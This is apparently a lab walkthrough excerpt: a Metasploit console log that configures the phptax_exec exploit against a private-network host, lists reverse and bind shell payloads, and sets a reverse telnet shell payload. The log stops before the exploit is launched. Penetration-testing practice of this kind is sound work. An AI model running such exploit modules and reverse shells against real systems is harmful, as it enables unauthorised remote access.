 msf6 exploit(multi/http/phptax_exec) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 cmd/unix/generic normal No Unix Command, Generic Command Execution
5 cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)
10 cmd/unix/reverse_python_ssl normal No Unix Command Shell, Reverse TCP SSL (via python)
11 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
12 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
13 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(multi/http/phptax_exec) > use 5
[-] Invalid module index: 5
msf6 exploit(multi/http/phptax_exec) > set payload 5
payload => cmd/unix/reverse
msf6 exploit(multi/http/phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.223.147 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port